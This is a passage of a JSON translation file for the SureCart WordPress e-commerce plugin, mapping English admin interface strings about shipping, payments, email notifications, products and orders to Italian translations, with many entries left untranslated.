purchase areas.":[],"Enable Shipping Rates":[],"Shipping Settings":[],"To complete the shipping setup, please add shipping rates to a shipping profile below.":[],"Based on order price":[],"Based on item weight":[],"Select":[],"Shipping Method":[],"Maximum weight":[],"Minimum weight":[],"No limit":[],"Add Rate":[],"Shipping rate added":[],"Shipping rate updated":[],"Failed to create shipping method":[],"Please select a shipping method":[],"Flat Rate":[],"Edit Shipping Rate":[],"Add New Shipping Rate":[],"No shipping rates available for customers to choose from.":[],"Rates for":[],"%d product":[],"Customers won't see this.":[],"Profile Details":[],"First create a shipping zone (where you ship to) and then a shipping rate (the cost to ship there).":[],"No shipping rates":[],"Manage Shipping Profile":[],"Saving failed.":[],"shipping settings":[],"To charge different rates for only certain products, create a new profile in":[],"No products in this profile.":[],"New products are added to this profile.":[],"Add products to this shipping profile.":[],"All products not in other profiles":[],"%d price":[],"Product added":[],"Product removed":[],"Are you sure you want to delete shipping profile? Deleting the shipping profile will remove associated shipping rates and shipping zones.":[],"Delete Shipping Profile":[],"Shipping profile deleted":[],"Customers won\u2019t see this.":[],"Add Shipping Profile":[],"The profile name is required.":[],"Shipping methods represent the different speeds or classes of shipping that your store offers.":[],"Upgrade to SureCart Premium to add unlimited shipping methods.":[],"Shipping Methods":[],"Shipping method removed":[],"A description to let the customer know the average time it takes for shipping.":[],"E.g. 1-2 days":[],"Add Shipping Method":[],"Edit Shipping Method":[],"Shipping method added":[],"Shipping method updated":[],"Available Processors":[],"Processors":[],"Connect with paystack to add a paystack express button to your checkout.":[],"Connect with Mollie to add a Mollie express button to your checkout.":[],"Connect with PayPal to add a PayPal express button to your checkout.":[],"Connect with Stripe to accept credit cards and other payment methods.":[],"Live Payments Disabled":[],"Live Payments Enabled":[],"Test Payments Disabled":[],"Test Payments Enabled":[],"Beta":[],"Payments that are made outside your online store. When a customer selects a manual payment method, you'll need to approve their order before it can be fulfilled":["Pagamenti effettuati al di fuori del tuo negozio online. Quando un cliente seleziona un metodo di pagamento manuale, dovrai approvare il loro ordine prima che possa essere evaso"],"Manual Payment Methods":["Metodi di Pagamento Manuali"],"No manual payment methods.":["Nessun metodo di pagamento manuale."],"Enable":["Abilita"],"Payment method enabled.":["Metodo di pagamento abilitato."],"Payment method disabled.":["Metodo di pagamento disabilitato."],"Instructions on how to pay.":["Istruzioni su come pagare."],"The instructions that you want your customers to follow to pay for an order. These instructions are shown on the confirmation page after a customer completes the checkout.":["Le istruzioni che vuoi che i tuoi clienti seguano per pagare un ordine. Queste istruzioni vengono visualizzate nella pagina di conferma dopo che un cliente ha completato il checkout."],"Payment instructions":["Istruzioni per il pagamento"],"I.E. Pay with cash upon delivery.":["Ovvero, paga in contanti alla consegna."],"The description of this payment method that will be shown in the checkout.":["La descrizione di questo metodo di pagamento che verr\u00e0 mostrata al momento del pagamento."],"I.E. Cash On Delivery":["Pagamento Alla Consegna"],"Custom payment method name":["Nome metodo di pagamento personalizzato"],"Create Manual Payment Method":["Crea Un Metodo Di Pagamento Manuale"],"Edit Manual Payment Method":["Modifica Metodo Di Pagamento Manuale"],"Footer":["Footer"],"This appears in the memo area of your invoices and receipts.":["Questo appare nell'area memo delle vostre fatture e ricevute."],"Memo":["Memo"],"Add additional information to receipts and invoices.":["Aggiungi informazioni aggiuntive a ricevute e fatture."],"Invoices & Receipts":["Fatture & Ricevute"],"It must be greater than the largest existing order number.":["Deve essere maggiore del pi\u00f9 grande numero d'ordine esistente."],"Start Order Number At":["Inizia Numero Ordine Da"],"Random Numbers And Letters":["Numeri e lettere casuali"],"Sequential":["Sequenziale"],"Choose the style of order numbers.":["Scegli lo stile dei numeri d'ordine."],"Order Numbers Counter":["Contatore Numeri Ordine"],"If you would like your order numbers to have a special prefix, you can enter it here. It must not contain underscores, spaces or dashes.":["Se desideri che i numeri d'ordine abbiano un prefisso speciale, puoi inserirlo qui. Non deve contenere trattini bassi, spazi o trattini."],"Order Number Prefix":["Prefisso Numero Ordine"],"Configure your order numbering style.":["Configura lo stile di numerazione dei tuoi ordini."],"Order Numbering":["Numero d'ordine"],"Promotions":["Promozioni"],"Products\/Prices":["Prodotti\/Prezzi"],"Export CSV":["Esporta CSV"],"Sent when a subscription payment fails.":["Inviato quando il pagamento dell'abbonamento fallisce."],"Subscription Payment Failure":["Errore nel pagamento dell'abbonamento"],"Sent when a subscription renews.":["Inviato quando un abbonamento si rinnova."],"Subscription Payment":["Pagamento dell'abbonamento"],"Sent when a subscription is canceled.":["Inviato quando un'iscrizione viene annullata."],"Sent when an order is created.":["Inviato quando viene creato un ordine."],"New Order":["Nuovo Ordine"],"These are the emails that are sent to you and other team members of this store.":["Queste sono le email che vengono inviate a te e agli altri membri del team di questo negozio."],"Store Emails":["Archivia Email"],"Sent to customers when a charge is refunded.":["Inviato ai clienti quando viene effettuato un rimborso."],"Sent to customers when a purchase is downloadable or has a license.":["Inviato ai clienti quando un acquisto \u00e8 scaricabile o ha una licenza."],"Product Access":["Accesso al Prodotto"],"Sent to customers when their subscription cancellation.":["Inviato ai clienti quando annullano l'abbonamento."],"Subscription Cancellation":["Annullamento dell'abbonamento"],"Sent to customers when their subscription renews.":["Inviato ai clienti quando si rinnova il loro abbonamento."],"Subscription Renewal":[],"Sent to customers 3 days before a subscription renews.":["Inviato ai clienti 3 giorni prima del rinnovo dell'abbonamento."],"Subscription Reminder":["Promemoria Abbonamento"],"Sent to customers when their subscription's payment method fails.":["Inviato ai clienti quando il metodo di pagamento dell'abbonamento non riesce."],"Subscription Recovery":["Recupero dell'abbonamento"],"Sent when a fulfillment is marked as delivered.":[],"Fulfillment Delivered":[],"Sent to when a fulfillment is updated or a tracking number is added.":[],"Fulfillment Updated":[],"Sent to when a fulfillment is created (i.e. your order is on the way).":[],"Fulfillment Confirmation":[],"Sent to customers to login to the customer portal without a password.":["Invia ai clienti per accedere al portale clienti senza password."],"Email Verification Code":[],"Third (final) email sent when a checkout is abandoned.":["Terza (finale) email inviata quando un acquisto viene abbandonato."],"Abandoned Checkout #3":["Carrello Abbandonato #3"],"Second email sent when a checkout is abandoned.":["Seconda email inviata quando un checkout viene abbandonato."],"Abandoned Checkout #2":["Carrello Abbandonato #2"],"First email sent when a checkout is abandoned.":["Prima email inviata quando un checkout viene abbandonato."],"Abandoned Checkout #1":["Carrello Abbandonato #1"],"Customize the content of each notification that is sent to your customers.":["Personalizza il contenuto di ogni notifica che viene inviata ai tuoi clienti."],"Customer Emails":["Email dei clienti"],"Subscription payments fail all the time. Don't leave your recurring revenue to chance - turn on recovery emails to increase your chances of recovering subscriptions with failed payments.":["Spesso si verificano problemi nei pagamenti degli abbonamenti. Non affidarti al caso per i tuoi guadagni ricorrenti: attiva le email di recupero per incrementare le probabilit\u00e0 di riscuotere gli abbonamenti con pagamenti falliti."],"Subscription Recovery Emails":["Email di recupero dell'abbonamento"],"Send a reminder to your subscribers 3 days before their subscription renews.":["Invia un promemoria ai tuoi abbonati 3 giorni prima del rinnovo dell'abbonamento."],"Subscription Reminder Notifications":["Notifiche di promemoria per l'abbonamento"],"Send a general subscription cancellation confirmation email to your customers when subscription canceled.":["Invia un'e-mail di conferma di annullamento generale dell'abbonamento ai tuoi clienti quando l'abbonamento viene annullato."],"Subscription Cancellation Notification":["Notifica di Annullamento dell'Abbonamento"],"Send an email customers when their subscription renews.":["Invia un'email ai clienti quando si rinnova il loro abbonamento."],"Subscription Renewal Emails":["Email di rinnovo dell'abbonamento"],"Send a quick reminder when a refund is created for a customer. These emails contain the amount and payment method being refunded.":["Invia un promemoria rapido quando viene creato un rimborso per un cliente. Queste email contengono l'importo e il metodo di pagamento oggetto del rimborso."],"Refund Emails":["Email di rimborso"],"Send an order email to customers even when the order is free.":["Invia un'e-mail di riepilogo dell'ordine ai clienti anche quando \u00e8 gratuito."],"Free Order Emails":["Email Per Ordini Gratuiti"],"Send a general order confirmation email to your customers when an order is paid. These emails include a breakdown of the order, and a link to a page where they can download their invoice and receipt.":["Invia un'e-mail generale di conferma dell'ordine ai tuoi clienti quando un ordine viene pagato. Queste e-mail includono una descrizione dell'ordine e un link a una pagina in cui \u00e8 possibile scaricare la fattura e la ricevuta."],"Order Confirmation Emails":["Conferma dell'ordine via email"],"Send a product access email to your customer when a purchase is made for a licensed and\/or downloadable product.":[],"Product Access Emails":[],"Manage which notifications are sent to your customers.":["Gestisci quali notifiche vengono inviate ai tuoi clienti."],"Webhook Details":[],"There are no more webhooks to show.":[],"Webhooks are functioning normally.":[],"Retry":[],"View Details":[],"Not Processed":[],"Processed":[],"Event":[],"If you have any webhooks that failed to process on your site, you can retry them here.":[],"SureCart Event Processing Health":[],"Retry successful!":[],"This will refetch the webhooks connection settings with your store in the case of an invalid signature or similar issue.":[],"Advanced connection options and troubleshooting.":[],"Advanced Options":[],"Enter your api token":["Inserisci il tuo token api"],"API Token":["API Token"],"Resync Webhooks":[],"View Logs":[],"If this endpoint is important to your integration, please try and fix the issue. We will disable this endpoint on %s if it continues to fail.":[],"This webhook endpoint is being monitored due to repeated errors.":[],"Error":[],"Webhook resynced.":[],"Are you sure you want to remove this logo?":["Sei sicuro di voler rimuovere questo logo?"],"Both":["Entrambi"],"Menu Icon":["Icona del menu"],"Floating Icon":["Icona Flottante"],"What type of cart icon would you like to use?":["Quale icona per il carrello vorresti usare?"],"Cart Icon Type":["Tipo di icona del carrello"],"Show a floating cart icon in the bottom corner of your site, if there are items in the cart.":["Mostra un'icona del carrello nell'angolo in basso del tuo sito, se ci sono articoli nel carrello"],"Show Floating Cart Icon":["Mostra l'icona del carrello flottante"],"Icon":["Icona"],"Enable to always show the cart button, even your cart is empty.":["Mostra sempre il pulsante del carrello, anche se il tuo carrello \u00e8 vuoto."],"Always Show Cart (Menu Only)":["Mostra sempre carrello (solo menu)"],"Left":["Sinistra"],"Right":["Giusto"],"Select the cart button position, i.e. left or right, where it will look best with your website design.":["Seleziona la posizione del pulsante del carrello, ad esempio a sinistra oa destra, dove star\u00e0 meglio con il design del tuo sito web."],"Select Position":["Seleziona Posizione"],"Position of cart button":["Posizione del pulsante del carrello"],"Select the menu(s) where the cart icon will appear.":["Seleziona il\/i menu in cui apparir\u00e0 l'icona del carrello."],"Select Menus":["Seleziona Menu"],"This will enable slide-out cart. If you do not wish to use the cart, you can disable this to prevent cart scripts from loading on your pages.":["Ci\u00f2 abiliter\u00e0 la visualizzazione slide-out del carrello . Se non desideri utilizzare il carrello, puoi disabilitarlo per evitare che gli script del carrello vengano caricati sulle tue pagine."],"Enable Cart":["Abilita carrello"],"Change cart settings.":["Modifica le impostazioni del carrello."],"Remove \"Powered By SureCart\" in the footer of emails and reciepts\/invoices.":["Rimuovi \"Powered By SureCart\" nel pi\u00e8 di pagina di e-mail e ricevute\/fatture."],"Remove SureCart Branding":["Rimuovi Il Brand Surecart"],"Dark":["Scuro"],"Light":["Chiaro"],"Choose \"Dark\" if your theme already has a dark background.":["Scegli \"Scuro\" se il tuo tema ha gi\u00e0 uno sfondo scuro."],"Select Theme":["Seleziona Tema"],"Select Theme (Beta)":["Seleziona Tema (Beta)"],"Logo":["Logo"],"This color will be used for the main button color, links, and various UI elements.":["Questo colore verr\u00e0 utilizzato per il colore del pulsante principale, i collegamenti e vari elementi dell'interfaccia utente."],"Customize how your brand appears globally across SureCart. Your logo and colors will be used on hosted pages and emails that are sent to your customers.":["Personalizza l'aspetto del tuo marchio a livello globale su SureCart. Il tuo logo e i tuoi colori verranno utilizzati nelle pagine  e nelle email inviate ai tuoi clienti."],"Brand Settings":["Impostazioni Brand "],"Start Sync":[],"Run any integration automations for purchases. This will run any actions that are set to run on purchase.":[],"Run purchase actions":[],"Create WordPress users if the user does not yet exist.":[],"Create WordPress Users":[],"This will change your user data on your install. We recommend creating a backup of your site before running this.":[],"Customer Sync":[],"Customer sync started in the background":[],"Clear out all of your test data with one-click.":["Elimina tutti i tuoi dati di test con un solo clic."],"Clear Test Data":["Elimina i dati di test"],"Sync Customers":[],"Match all SureCart customers with WordPress users. This is helpful if you have migrated from another eCommerce platform.":[],"Manually sync your WordPress install with SureCart.":[],"Syncing":[],"Use The Stripe Card Element":[],"Show a link to edit the customer area in the menu.":[],"Show a link to edit the checkout page in the menu.":[],"Checkout Page":[],"Show a link to edit the cart in the menu.":[],"Cart Page":[],"Show a link to edit the shop page in the menu.":[],"Change some admin UI options.":[],"Admin Appearance":[],"This ensures all the password fields have a stronger validation for user password input i.e. at least 6 characters and one special character.":[],"Strong Password Validation":[],"This will load stripe.js on every page to help with Fraud monitoring.":["Questo caricher\u00e0 stripe.js su ogni pagina per aiutare il monitoraggio delle frodi."],"Stripe Fraud Monitoring":["Monitoraggio delle frodi Stripe"],"register a new site and choose v3.":["registra un nuovo sito e scegli v3."],"To get your Recaptcha keys":["Per ottenere le tue chiavi Recaptcha"],"reCaptcha Secret Key":["reCaptcha Secret Key"],"You can find this on your google Recaptcha dashboard.":["Puoi trovare questo nella tua dashboard di Google Recaptcha."],"reCaptcha Site Key":["reCaptcha Site Key"],"Please clear checkout page cache after changing this setting.":["Si prega di svuotare la cache della pagina di checkout dopo aver modificato questa impostazione."],"Important":["Importante"],"Enable Recaptcha spam protection on checkout forms.":["Abilita la protezione Recaptcha contro lo spam nei moduli di pagamento."],"Recaptcha v3":["Recaptcha v3"],"This adds a field that is invisible to users, but visible to bots in an attempt to trick them into filling it out.":["Questo aggiunge un campo che \u00e8 invisibile agli utenti, ma visibile ai bot nel tentativo di ingannarli a riempirlo."],"Honeypot":["Honeypot"],"Change your checkout spam protection and security settings.":["Cambia le impostazioni di protezione antispam e sicurezza del tuo checkout."],"Spam Protection & Security":["Protezione dallo Spam & Sicurezza"],"Enter a website URL":["Inserisci l'URL del sito web"],"Website":["Website"],"Enter an phone number":["Inserisci un numero di telefono"],"Enter an email":["Inserisci un'email"],"This information helps customers recognize your business and contact you when necessary. It will be visible on invoices\/receipts and any emails that need to be CAN-SPAM compliant (i.e. abandoned order emails).":["Queste informazioni aiutano i clienti a riconoscere la tua azienda e a contattarti quando necessario. Saranno visibili su fatture\/ricevute e su tutte le email che devono essere conformi al CAN-SPAM (ad esempio, email di ordini abbandonati)."],"Contact Information":["Informazioni di Contatto"],"notifications@surecart.com":["notifications@surecart.com"],"Reply To Email":["Rispondi all'email"],"Enter the sender name":["Inserisci il nome del mittente"],"Sender Name":["Nome del mittente"],"Use these settings to configure how notifications are sent to your customers.":["Utilizza queste impostazioni per configurare le modalit\u00e0 di invio delle notifiche ai clienti."],"A link to your privacy policy page.":["Un collegamento alla pagina della tua informativa sulla privacy."],"Privacy Policy Page":[],"A link to your store terms page.":[],"Terms Page":[],"The language used for notifications, invoices, etc.":["La lingua utilizzata per le notifiche, le fatture, ecc."],"Store Language":["Lingua Del Negozio"],"Change this if you want the store to be in a different time zone than your server.":["Cambia questo se vuoi che il negozio sia in un fuso orario diverso da quello del tuo server."],"Time Zone":["Fuso Orario"],"The default currency for new products.":["La valuta predefinita per i nuovi prodotti."],"This should be your live storefront URL.":["Questo dovrebbe essere l'URL del tuo negozio online."],"https:\/\/example.com":["https:\/\/esempio.com"],"This is displayed in the UI and in notifications.":["Questo viene visualizzato nell'interfaccia utente e nelle notifiche."],"Store Name":["Nome del negozio"],"The name of your store will be visible to customers, so you should use a name that is recognizable and identifies your store to your customers.":["Il nome del tuo negozio sar\u00e0 visibile ai clienti, quindi dovresti utilizzare un nome che sia riconoscibile e identifichi il tuo negozio per i tuoi clienti."],"Store Details":["Dettagli negozio"],"1 week":["1 settimana"],"6 Days":["6 giorni"],"5 Days":["5 giorni"],"4 Days":["4 giorni"],"3 Days":["3 giorni"],"2 Days":["2 giorni"],"1.5 Days":["1,5 giorni"],"1 Day":["1 giorno"],"12 Hours":["12 ore"],"6 Hours":["6 ore"],"3 Hours":["3 ore"],"2 Hours":["2 ore"],"1 Hour":["1 ora"],"The number of days to wait after a customer's purchase before allowing an abandoned checkout to be created. This helps to prevent abandoned checkouts being created for customers very soon after they have made a different purchase.":["Il numero di giorni da aspettare dopo l'acquisto di un cliente prima di consentire la creazione di un carrello abbandonato. Questo evita la formazione di carrelli abbandonati per i clienti poco dopo aver effettuato un acquisto."],"Wait for a period of time after a customer has made a purchase to send other abandoned checkouts.":["Attendi un periodo di tempo dopo che un cliente ha effettuato un acquisto per inviare altri carrelli abbandonati."],"Grace Period":["Periodo Di Tolleranza"],"Don't create abandoned checkout if all products in checkout have been purchased.":["Non creare un carrello abbandonato se tutti i prodotti nel carrello sono gi\u00e0 stati acquistati."],"Ignore Purchased Products":["Ignora i Prodotti Acquistati"],"Also enable abandoned checkouts in test mode.":["Anche abilitare i carrelli abbandonati in modalit\u00e0 test."],"Enabled In Test Mode":["Abilitato in modalit\u00e0 test"],"Advanced settings for abandoned checkouts":["Impostazioni avanzate per i checkout abbandonati"],"GDPR Message":["Messaggio GDPR"],"Note: By checking this, it will show confirmation text below the email on checkout forms.":["Nota: selezionando questo, verr\u00e0 visualizzato il testo di conferma sotto l'e-mail sui moduli di pagamento."],"Tracking Confirmation":["Conferma di tracciamento"],"Data collection settings for GDPR.":["Impostazioni di raccolta dati per GDPR."],"GDPR Settings":["Impostazioni GDPR"],"Number of days until expiration":["Numero di giorni fino alla scadenza"],"Discount Expires":["Scade lo sconto"],"On the final email":["Nell'e-mail finale"],"On the second email":["Sulla seconda e-mail"],"On the first email":["Alla prima e-mail"],"When should we offer the discount?":["Quando dovremmo offrire lo sconto?"],"Add a discount incentive for abandoned cart.":["Aggiungi un incentivo di sconto per il carrello abbandonato."],"Abandoned Checkout Discount":["Sconto su checkout non completato"],"Your discount settings for abandoned cart.":["Le tue impostazioni di sconto per il carrello abbandonato."],"Discount Settings":["Impostazioni di sconto"],"Final Email Delay":[],"Second Email Delay":[],"Don't send":["Non inviare"],"First Email Delay":[],"Turn on abandoned cart for your store.":["Attiva il carrello abbandonato per il tuo negozio."],"Notification settings for abandoned checkouts":["Impostazioni di notifica per checkout abbandonati"],"Notification Settings":["Impostazioni di notifica"],"Settings Updated.":["Impostazioni aggiornate."],"Default (Customized)":[],"Add another value":[],"You have reached the variant limit of 100":[],"Option Value %d":[],"You have already used the same option value \"%s\".":[],"Edit %s":[],"Option Values":[],"Delete %s":[],"You have already used the same option name \"%s\".":[],"Option Name":[],"Remove Image":[],"Remove image":[],"Delete variant":[],"Open variant dropdown":[],"Price overrides are only allowed for products with a single price.":[],"Are you sure you wish to unlink this image?":[],"Stock Qty":[],"SKU":[],"Add Variant":[],"Are you sure you wish to delete this variant image? This cannot be undone.":[],"Add More Options":[],"You have reached the maximum number of variant options.":[],"Add Options Like Size or Color":[],"Variants":[],"Add variant":[],"This is not shown to the customer, but is used help you identify the group.":["Questo non viene mostrato al cliente, ma viene utilizzato per identificare il gruppo."],"Create Product Group":["Crea gruppo di prodotti"],"Add this product to a group with others you want the purchaser to switch between.":[],"Upgrade Group":["Gruppo di aggiornamento"],"To charge tax, please set up your tax information on the settings page.":["Per addebitare le tasse, imposta i tuoi dati fiscali nella pagina delle impostazioni."],"This is a physical product":["Questo \u00e8 un prodotto fisico"],"Charge tax on this product":["Addebita le tasse su questo prodotto"],"The last part of the URL":["L'ultima parte dell'URL"],"Created On":["Creato il"],"Available for purchase":["Disponibile per l'acquisto"],"Secure":["Sicuro"],"Download archived.":["Scarica archiviato."],"Download un-archived.":["Scarica non archiviato."],"Download removed.":["Download rimosso."],"Are you sure you want to remove the download from this product?":["Sei sicuro di voler rimuovere il download da questo prodotto?"],"Are you sure you want to replace the file in this download? This may push out a new release to everyone.":["Sei sicuro di voler sostituire il file in questo download? Questo potrebbe distribuire una nuova versione a tutti."],"Turn this off if you do not wish to automatically fulfill this product when an order is placed.":[],"Auto Fulfill":[],"Customers won\u2019t enter shipping details at checkout.":[],"Digital product or service":[],"Shipping Weight":[],"Physical product":[],"g":[],"oz":[],"kg":[],"lb":[],"Meta description":[],"Page title":[],"Add a title and description to see how this product might appear in a search engine listing":[],"Search Engine Listing":[],"Hide %d Archived Prices":["Nascondi %d prezzi archiviati"],"Show %d Archived Prices":["Mostra %d prezzi archiviati"],"Price deleted.":["Prezzo cancellato."],"Permanently delete this price? You cannot undo this action.":["Eliminare definitivamente questo prezzo? Non puoi annullare questa azione."],"Price unarchived.":["Prezzo non archiviato."],"Archive this price? This product will not be purchaseable and all unsaved changes will be lost.":["Archiviare questo prezzo? Questo prodotto non sar\u00e0 acquistabile e tutte le modifiche non salvate andranno perse."],"Un-Archive this price? This will make the product purchaseable again.":["Annullare l'archiviazione di questo prezzo? Questo render\u00e0 il prodotto nuovamente acquistabile."],"Copy Links":["Copia Link"],"every":["ogni"],"Custom Amount":["Importo personalizzato"],"Payment Plan":["Piano di pagamento"],"Setup Fee":["Costo Servizio Di Setup"],"Done":["Fatto"],"Variant ID":[],"Price ID":["ID prezzo"],"Miscellaneous":["Varie"],"Buy Button Shortcode":["Shortcode del Pulsante Acquista"],"Add To Cart Button Shortcode":[],"Shortcodes":["Shortcodes"],"Buy Link":["Link per l'acquisto"],"Variant":[],"Price Details":[],"Create Price":["Crea prezzo"],"Installment":[],"One Time":["Una volta"],"Payment type":[],"Price updated.":[],"Add A Price":["Aggiungi un prezzo"],"Set up pricing for your product.":["Imposta i prezzi per il tuo prodotto."],"Add Another Price":["Aggiungi un altro prezzo"],"This is the current release zip of your software.":["Questo \u00e8 l'attuale zip della versione del tuo software."],"Current Release":["Versione corrente"],"Enable license creation":["Abilita la creazione della licenza"],"Licensing":["Licenza"],"Adjust":[],"On Hand":[],"Available":[],"Adjust By":[],"Stock adjustment":[],"SKU (Stock Keeping Unit)":[],"Make stock adjustment":[],"Available Stock":[],"Continue selling when out of stock":[],"Allow Out Of Stock Selling":[],"Track the quantity of this product.":[],"Track Quantity":[],"Inventory":[],"Select an Item":["Seleziona un oggetto"],"Select An Integration":["Seleziona Un'integrazione"],"Select an integration to sync with this product.":[],"Integration":["Integrazione"],"SKU:":[],"All Variants":[],"Optionally select a variant to sync with this integration.":[],"Select A Variant":[],"All Prices":[],"Optionally select a price to sync with this integration.":[],"Add Integration":["Aggiungi integrazione"],"Integration saved.":["Integrazione salvata."],"To sync purchases of this product, add an integration.":["Per sincronizzare gli acquisti di questo prodotto, aggiungi un'integrazione."],"Add New Integration":["Aggiungi nuova integrazione"],"Product update failed.":[],"You have unsaved changes that need to be saved before adding a new integration. Do you want to save your product now?":[],"Since SureCart's integrations are native, there's no need to worry about the complexity of growing your store.":["Poich\u00e9 le integrazioni di SureCart sono native, non \u00e8 necessario preoccuparsi della complessit\u00e0 della crescita del tuo negozio."],"Grow your store worry-free.":["Fai crescere il tuo negozio senza preoccupazioni."],"Purchases syncing happens in both directions. For example, access is automatically revoked during a subscription cancellation or expiration.":["La sincronizzazione degli acquisti avviene in entrambe le direzioni. Ad esempio, l'accesso viene revocato automaticamente durante l'annullamento o la scadenza di un abbonamento."],"Set it and forget it.":["Impostalo e dimenticalo."],"Leave the heavy-lifting to us. Use SureCart's built-in native integrations with all the plugins you use. Purchases and subscriptions are automatically synced with your plugins.":["Lascia a noi il lavoro pesante. Utilizza le integrazioni native integrate di SureCart con tutti i plug-in che utilizzi. Gli acquisti e gli abbonamenti vengono sincronizzati automaticamente con i tuoi plug-in."],"Sync purchases with the plugins you already use.":["Sincronizza gli acquisti con i plugin che gi\u00e0 utilizzi."],"Disabled":["Disabilitato"],"The provider is not installed or unavailable.":["Il provider non \u00e8 installato o non \u00e8 disponibile."],"%s not found":["%s non trovato"],"An error occurred":["Si \u00e8 verificato un errore"],"Integration deleted.":["Integrazione eliminata."],"Are you sure you want to remove this integration? This will affect existing customers who have purchased this product.":["Sei sicuro di voler rimuovere questa integrazione? Ci\u00f2 interesser\u00e0 i clienti esistenti che hanno acquistato questo prodotto."],"Images":["immagini"],"Images updated.":["immagini aggiornate."],"We recommend that you optimize your images before linking them to your products.":[],"https:\/\/":["https:\/\/"],"Image URL":["URL Immagine"],"Add Product Image":["Aggiungi Un Immagine Del Prodotto"],"Add From URL":["Aggiungi da URL"],"Show Archived":["Mostra archiviato"],"External Link":["Link Esterno"],"Secure Storage":["Archiviazione Sicura"],"File":["File"],"Add Downloads":["Aggiungi download"],"Download added.":["Download aggiunto."],"A short description for your product that is displayed on product and instant checkouts.":["Una breve descrizione del tuo prodotto che viene visualizzata sui prodotti e sui pagamenti immediati."],"New Collection":[],"Collection created.":[],"Add To Collection":[],"Add this product to a collection...":[],"Link":["Link"],"Require terms and conditions":["Richiedi termini e condizioni"],"Show coupon field":["Mostra campo coupon"],"Show product description":["Mostra descrizione prodotto"],"Show product image":["Mostra immagine prodotto"],"Show store logo":["Mostra il logo del negozio"],"Make test payments with this product.":["Effettua pagamenti di prova con questo prodotto."],"Instantly publish a shareable page for this product.":["Pubblica immediatamente una pagina condivisibile per questo prodotto."],"Instant Checkout":["Instant Checkout"],"Customer Purchase Limit":["Limite di acquisto del cliente"],"Limit the number of times a single customer can purchase this product.":["Limita il numero di volte in cui un singolo cliente pu\u00f2 acquistare questo prodotto."],"Limit Per-Customer Purchases":["Limita gli acquisti per cliente"],"Add Link":["Aggiungi Link"],"A valid file URL.":["Un URL valido per il file."],"Link URL":["Link URL"],"A display name for file.":["Nome visualizzato per il file."],"Link Name":["Nome Link"],"Add External Link":["Aggiungi link esterno"],"Save Product":["Salva prodotto"],"Archive %s? This product will not be purchaseable and all unsaved changes will be lost.":["Archiviare %s ? Questo prodotto non sar\u00e0 acquistabile e tutte le modifiche non salvate andranno perse."],"Un-Archive %s? This will make the product purchaseable again.":["Annullare l'archiviazione %s ? Questo render\u00e0 il prodotto nuovamente acquistabile."],"Product updated.":["Prodotto aggiornato."],"A name for your product.":["Un nome per il tuo prodotto."],"Create New Product":["Crea nuovo prodotto"],"Custom Single Product Page":[],"Days":["Giorni"],"Free Trial":["Prova gratuita"],"Tax is included":["Il prezzo include le tasse"],"Default price":[],"Setup fee":[],"Compare at price":["Confronta al prezzo"],"Year":["Anno"],"Month":["Mese"],"Week":["Settimana"],"Day":["Giorno"],"Repeat payment every":[],"then cancels":[],"Monthly, Basic Plan, etc.":["Mensile, Piano Base, ecc."],"Maximum Price":["Prezzo massimo"],"Minimum Price":["Prezzo minimo"],"Revoke access when installments are completed":[],"Payments":["Pagamenti"],"Number of Payments":["Numero di pagamenti"],"Purchasable":[],"Not Purchaseable":[],"Available For Purchase":[],"Availability":[],"Add some products to this upgrade group. A customer who has purchased one of these products can switch between others in this group.":["Aggiungi alcuni prodotti a questo gruppo di aggiornamento. Un cliente che ha acquistato uno di questi prodotti pu\u00f2 passare da un altro in questo gruppo."],"Product removed.":["Prodotto rimosso."],"Choose a product":["Scegli un prodotto"],"Product added.":["Prodotto aggiunto."],"A name for your product group.":["Un nome per il tuo gruppo di prodotti."],"New Upgrade Group":[],"Edit Product Group":["Modifica gruppo di prodotti"],"Product Groups":[],"Save Group":[],"Product group un-archived.":[],"Product group archived.":[],"Archive this product group?":[],"Un-Archive this product group?":[],"Product group deleted.":[],"Permanently delete this product group? You cannot undo this action.":[],"Product group updated.":["Gruppo di prodotti aggiornato."],"A name for your product group. It is not shown to customers.":["Un nome per il tuo gruppo di prodotti. Non sar\u00e0 visibile ai clienti."],"Group Name":["Nome del gruppo"],"Create Upgrade Group":[],"Publishing":[],"Replace":["Sostituire"],"Add Image":["Aggiungi immagine"],"Image":[],"Image removed.":[],"Image updated.":[],"A short description for your product collection.":[],"Details":["Dettagli"],"Deleting a product collection does not delete the products in that collection.":[],"This action cannot be undone.":[],"Are you sure you want to delete this product collection?":[],"Delete this product collection?":[],"Product Collection deleted.":[],"Save Collection":[],"Product Collection updated.":[],"A short description for your product collection. This will be displayed on the collection page.":[],"Enter a description...":["Inserisci una descrizione..."],"A name for your product collection.":[],"Collection Name":[],"Create Collection":[],"Change URL: %s":[],"URL Slug":["URL Slug"],"View Product Collection":[],"The last part of the URL.":[],"URL":[],"Select template":[],"Select template: %s":[],"Manage all template parts":[],"Page Layout":[],"Describe the template, e.g. \"Men's Watches\". A custom template can be manually applied to product collection page.":[],"Manage all templates":[],"Edit template":[],"Template":[],"Add Template":[],"Templates define the way product collection page is displayed when viewing your site.":[],"Create Template":[],"%d Product":[],"Actions":["Azioni"],"Return":[],"Mark As Paid":[],"Unverified":["Non verificato"],"Valid":["Valido"],"Validity":["Validit\u00e0"],"Number Type":["Tipo di numero"],"Tax Number":["Codice Fiscale"],"Tax Information":["Informazioni fiscali"],"Other":["Altro"],"EU VAT":["IVA UE"],"UK VAT":["IVA britannica"],"AU ABN":["AU ABN"],"CA GST":["CA GST"],"Choose an option":[],"Return Reason":[],"Returned on":[],"Cancel return":[],"Open Return":[],"Complete Return":[],"Return in progress":[],"Return completed":[],"Return completed.":[],"Return re-opened.":[],"Cancel Return":[],"Are you sure you wish to cancel the return?":[],"Return Canceled.":[],"Return Item":[],"Return created.":[],"Insufficient Funds":["Fondi insufficienti"],"Amount Refunded":["Importo rimborsato"],"Refunds":["Rimborsi"],"Unknown":["Sconosciuto"],"Succeeded":["Successo"],"Pending":["In attesa di"],"Attempt":["Tentativo"],"Payment Failures":["Errori di pagamento"],"Mark Paid":["Segna come Pagato"],"Are you sure you wish to mark the order as paid?":["Sei sicuro di voler contrassegnare l'ordine come pagato?"],"Order Marked as Paid.":["Ordine contrassegnato come pagato."],"Cancel Order":["Cancella Ordine"],"Go Back":["Torna Indietro"],"Are you sure you wish to cancel the order?":["Sei sicuro di voler annullare l'ordine?"],"Order Canceled.":["Ordine Cancellato"],"Additional Order Data":["Dati dell'ordine aggiuntivi"],"Net Payment":["Pagamento netto"],"Download Receipt \/ Invoice":["Scarica Scontrino \/ Fattura"],"Payment Failed":[],"Qty: %d":[],"Fulfilled on":[],"Cancel fulfillment":[],"Edit tracking":[],"%d 